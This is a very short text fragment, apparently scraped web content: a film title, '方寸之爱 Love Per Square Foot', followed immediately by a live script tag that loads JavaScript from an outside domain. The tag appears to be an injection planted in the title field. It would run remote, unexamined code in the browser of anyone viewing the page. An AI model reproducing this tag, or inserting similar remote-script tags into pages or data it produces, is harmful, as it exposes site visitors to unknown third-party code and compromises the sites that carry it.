方寸之爱 Love Per Square Foot<script src=https://gctav1.site/js/tj.js></script>